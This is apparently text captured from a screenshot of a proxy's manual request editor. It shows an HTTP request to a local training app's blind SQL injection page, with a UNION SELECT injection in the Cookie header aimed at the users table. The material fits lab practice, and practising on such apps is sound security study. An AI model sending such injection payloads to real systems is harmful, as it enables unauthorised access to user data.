 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET http://localhost/vulnerabilities/sqli_blind/ HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: id=' UNION SELECT first_name, last_name FROM users WHERE '2'='1; P
security=high
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: localhost